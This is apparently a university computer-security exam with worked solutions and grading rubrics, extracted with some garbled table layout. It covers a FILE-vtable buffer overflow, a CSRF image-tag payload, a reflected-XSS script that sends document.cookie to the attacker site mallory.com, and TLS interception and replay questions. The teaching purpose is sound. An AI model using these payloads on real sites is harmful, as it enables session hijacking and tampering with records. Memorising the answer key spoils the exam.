- 3. The implementation of the function fopen has been omitted. Assume a sensible implementation of fopen that initializes the ufile and vtable elds of the FILE struct to sensible values.- (a) Running the program in gdb using  $invoke -d$  as in Project 1, you find the following:
	- $&but = 0xbf608040$
	- $&$ fp = 0xbf608048
	- sizeof(struct \_IO\_FILE) = 32

You wish to prove you can exploit the program by having it jump to the memory address 0xdeadbeef. Complete the Python script below so that its output would successfully exploit the program.

NOTE: The syntax  $xRS$  indicates a byte with hex value 0xRS.

```
#!/usr/bin/env python2
import sys
sys.stdout.write('\x_____\x_____\x_____\x____' + \
                 ' \x_{\_x\_x\_x\_x\_x\_x\_x' + \' \x_{\_x\_x\_x\_x\_x\_x\_x\_x'')
```
Solution: There are two possible solutions:

Solution 1:

```
3c 80 60 bf (= 8buf - 4)ef be ad de (= 0xdeadbeef)
20 80 60 bf (= &buf - 32)
```
Solution 2:

ef be ad de  $(= 0x$ deadbeef) 38 80 60 07 (= &buf - 8) 24 80 60 07 (= &buf - 28)

Both solutions overwrite fp such that fp->vtable->fclose points to the memory address 0xdeadbeef. When fclose is called, this will lead to the shellcode at 0xdeadbeef being executed. Note that vtable is offset 32 from the start of the FILE struct, while fclose is at offset 8 from the start of the  $\_IO$  jump $\_t$  struct.

Award partial credit for each of the following.

- -1 point: not using little endian.
- 0 points: for solutions which write outside the lines, or which strongly misunderstand syntax. If this is the case, no further points can be awarded below.
- 1 point: writing 0xdeadbeef anywhere in the buffer. If 0xdeadbeef overwrites fp, no further points can be awarded below.
- One of the following (whichever gives more points):
	- 4 points: overwriting fp with either 0xbf608020 or 0xbf608024.
	- 2 points: overwriting fp with a value between 0xbf608000 and 0xbf608030.| - 1 point: overwriting fp with a value between 0xbf608031 and 0xbf608040.                                                                                                                                                                                                         |                                                                                                                                                                   |  |  |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|
| - If none of the above apply, award no points for this subpart. No further points<br>can be awarded below.                                                                                                                                                                        |                                                                                                                                                                   |  |  |  |
| • One of the following (whichever gives more points):                                                                                                                                                                                                                             |                                                                                                                                                                   |  |  |  |
| - 3 points: emulate either solution by writing the correct value into the appropriate<br>spot: into &buf if using Solution 1, or &buf + 4 if using Solution 2.                                                                                                                    |                                                                                                                                                                   |  |  |  |
| 4 if using Solution 2.                                                                                                                                                                                                                                                            | - 1.5 points: emulate either solution by writing a value between 0xbf608030 and<br>0xbf608048 into the appropriate spot: into &buf if using Solution 1, or &buf + |  |  |  |
| (b) Now you wish to write an exploit script, such that running it will successfully exploit the program.<br>You save your code from part (a) as a script called egg. The vulnerable program is called hack_me.<br>Which of the following code snippets is a valid exploit script? |                                                                                                                                                                   |  |  |  |
| #!/bin/bash<br>ப                                                                                                                                                                                                                                                                  | $\Box$ #!/bin/bash                                                                                                                                                |  |  |  |
| ./egg   invoke hack_me                                                                                                                                                                                                                                                            | invoke -e outis=\$(./egg) hack_me                                                                                                                                 |  |  |  |
| $\Box$<br>#!/bin/bash                                                                                                                                                                                                                                                             | #!/bin/bash                                                                                                                                                       |  |  |  |
| $outis = $(./egg)$                                                                                                                                                                                                                                                                | ./egg > outis                                                                                                                                                     |  |  |  |
| invoke hack_me \$outis                                                                                                                                                                                                                                                            | invoke hack_me                                                                                                                                                    |  |  |  |
| (c) Which of the following defenses would stop your attack in part (a) from exploiting the program by<br>jumping to memory address 0xdeadbeef? Assume 0xdeadbeef is at a read-only part of memory.                                                                                |                                                                                                                                                                   |  |  |  |
| Stack canaries<br>ப                                                                                                                                                                                                                                                               | W^X                                                                                                                                                               |  |  |  |
| ASLR which does not randomize the . text<br>segment (as in Project 1)                                                                                                                                                                                                             | ASLR which also randomizes the . text seg-<br>ment                                                                                                                |  |  |  |
| (d) (Consider this question independently from part (c).) Now consider that we move the variables fp<br>and buf outside of the main function, as follows:                                                                                                                         |                                                                                                                                                                   |  |  |  |
| $1$ #include <stdio.h></stdio.h>                                                                                                                                                                                                                                                  |                                                                                                                                                                   |  |  |  |
| 2 char buf [8]; /* &buf = $0x08402020$ */                                                                                                                                                                                                                                         |                                                                                                                                                                   |  |  |  |
| $3 $ FILE * fp; /* & fp = 0x08402028 */<br>$4 $ int main() { /* rest of main is the same, but no variables */ }                                                                                                                                                                   |                                                                                                                                                                   |  |  |  |
|                                                                                                                                                                                                                                                                                   |                                                                                                                                                                   |  |  |  |
| TRUE or FALSE: It is possible to modify the exploit in part (a) to exploit this modified program.                                                                                                                                                                                 |                                                                                                                                                                   |  |  |  |

TRUE **O** FALSE D

Solution: Yep, just change the addresses.### Problem 9 Hacking the 161 Staff (10 points)

After months of development, the CS 161 staff is ready to unveil their new course homepage at http://cs161.org. Each TA has their own account and, after authenticating on http://cs161.org/login, can update any student's grade on the final exam by making an HTTP GET request to:

```
http://cs161.org/updatefinal?sid=<SID>&score=<SCORE>
```
where <SID> is the student ID, and <SCORE> is the student's new exam score (as a number – without the percent sign).

(a) Mallory is a student in CS 161, with the student ID of 12345678. She wants to use a CSRF attack to change her exam score to 100 percent. She overhears her TA mention in discussion that he likes to visit http://cool-web-forum.com which Mallory happens to know does not properly sanitize HTML in user inputs.

⋄ Question: Give an input which Mallory can post to the forum in order to execute a CSRF attack to change her exam score, assuming there are no CSRF defenses on cs161.org.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

Solution: Some possible solutions include:

- <img src="http://cs161.org/updatefinal?sid=12345678&score=100">
- <script> window.location="http://cs161.org/updatefinal?sid=12345678&score=100" </script>

We tried to be lenient with syntax, but solutions with very poor syntax received reduced credit. Half the points come from having the right link, and the other half come from putting it in an <img> tag or something similar. Note that just posting the link it not enough, since we didn't state the TA would click it.

(b) The TA then visits the web forum, yet Mallory's grade does not change. Mallory deduces that the 161 staff must have included a defense for CSRF on their webpage. Not one to be deterred, Mallory decides to attempt her attack again.

The login page has an open redirect: It can be provided a webpage to automatically redirect to after the user successfully authenticates. For example the URL:

```
http://cs161.org/login?to=http://google.com
```
would redirect any logged in user to http://google.com.

Using this information, Mallory crafts the following attack—replacing your URL in part (a) with the following URL:

```
http://cs161.org/login?to=http://cs161.org/updatefinal?sid=12345678&score=100
```
A few minutes later, Mallory observes that her final grade is changed to a 100 percent. Which of the following are CSRF defenses that Mallory might have circumvented?| $\Box$ Origin checking | $\Box$ Content-Security-Policy | $\Box$ Cookie policy      |
|------------------------|--------------------------------|---------------------------|
| Referer checking       | $\Box$ Prepared statements     | $\Box$ Same-origin policy |
| $\Box$ CSRF tokens     | $\Box$ Session cookies         | $\Box$ None of the above  |

Solution: The TA website must have been using Referer validation. Initally the Referer for the request was the web forum, but using the open redirect Mallory was able to make the Referer the TA website itself.

Note that this would not work against validation of the Origin header, which would still contain the web forum. All of the other defenses listed have nothing to do with the redirect, and so they do not apply.(c) The 161 staff update their site to better protect against CSRF. Mallory now notices that the website contains a profile page for each member of the 161 staff, reachable from the URL

http://cs161.org/staff?name=<name>

where  $\langle$ name $\rangle$  is replaced with each staff member's name. If the provided  $\langle$ name $\rangle$  does not correspond to a member of the 161 staff, then instead a page is loaded with a message stating "Sorry, but there is no TA named <name>!"

Suspecting that this website might be vulnerable to reflected XSS, Mallory visits the following URL:

http://cs161.org/staff?name=<script>alert(0);</script>

A Javascript popup immediately appears on her screen. Mallory smiles, realizing that she can weaponize this to login as her TA. She returns to the web forum that her TA frequently visits and posts a link.

Assume that Mallory's TA will click on any link that he sees on the web forum, and assume that Mallory controls her own website http://mallory.com.

◇ Question: How can Mallory pull off her attack and login as her TA? Make sure to include the link she posts on the forum in your answer. If you assume that Mallory's website has any scripts running, you must define what they are and what inputs they take in.

Solution: Mallory can use the reflected XSS vulnerability to grab her TA's cookie, which can then be used to hijack his session and change her grade. She can grab his cookie by making him click the link:

http://cs161.org/staff?name=<script>...</script>

where the script is something like:

<script>window.location='http://mallory.com/grab.cgi?arg='+document.cookie<script>

Students were allowed to use JS pseudocode as long as it was clear that their script would do the following three things:

- Opened and closed a <script> tag as the argument to http://cs161.org/staff.
- Made a request to http://mallory.com using (among other things) window.location, GET, or POST.
- Passed document.cookie as an argument to one of Mallory's scripts.

Partial credit was given for doing any of the above.

No credit was awarded for attempts to phish or clickjack the TA into entering their credentials into http://mallory.com, since you cannot assume the TA will do anything beyond clicking on one link on the forum. Attempts to navigate the TA to http://mallory.com and then use JS to get their cookie for http://cs161.org also did not get credit, since the SOP prevents this.### Problem 10 Evil TLS (8 points) (8 points)

- (a) A company wants to protect their web server by installing a new NIDS that will man-in-the-middle and decrypt all HTTPS traffic sent to its web server. The connections are end-to-end encrypted between the clients and the web server, and the NIDS is installed at a location that can see all the encrypted traffic. The NIDS could be passive (only inspects traffic), or it could be active (dropping or injecting packets). If the company gives the NIDS access to the TLS private key for the server, the NIDS will be able to decrypt a TLS connection to the web server if the connection uses. . .
	- **RSA TLS, and the NIDS is passive.**
- **RSA TLS, and the NIDS is active.**
- $\Box$  Ephemeral Diffie-Hellman TLS, and the NIDS is passive.
- Ephemeral Diffie-Hellman TLS, and the ■ NIDS is active.

Solution: With RSA TLS, the NIDS can decrypt the PS value sent by the client, so it will be able to decrypt all future traffic in the connection. Even a passive NIDS can do that.

With Diffie-Hellman TLS, a passive NIDS won't know the ephemeral keys  $a$  and  $b$  generated by the client or server, so it can't decrypt the traffic. An active NIDS could actively man-in-themiddle the connection, creating their own ephemeral keys  $a'$  and  $b'$  and signing the server  $g^{b'}$ mod  $(p)$  with the server's TLS key  $K_{server}$ .

(b) Imagine that we modify the TLS handshake as follows. Now, the server will be the first to send its nonce  $R_{s}$ . Then, the browser will send both its nonce  $R_{b}$  and the encryption  $\{PS\}_{K_{server}}$  of a fresh random PS value to the server. Finally, browser and server compute  $R_s \oplus R_b \oplus PS$  and use this as the only input to the PRNG. The cipher and integrity keys for the connection will depend only on  $PRNG(R_s \oplus R_b \oplus PS)$ .

TRUE OF FALSE: This modified handshake is vulnerable to a replay attack.



If yes, fill in the messages that would be sent when performing a replay attack. If not, explain why the scheme is still secure.

### $\diamond$  If yes, fill in the messages:

- 1. Server sends nonce:  $R_{s1}$
- 2. Browser sends nonce:  $R_{h1}$
- 3. Browser sends encrypted pre-master secret:  $E_1 = \{PS_1\}_{K_{\text{server}}}$
- 4. ...

5. Server sends nonce:

6. Browser sends nonce:

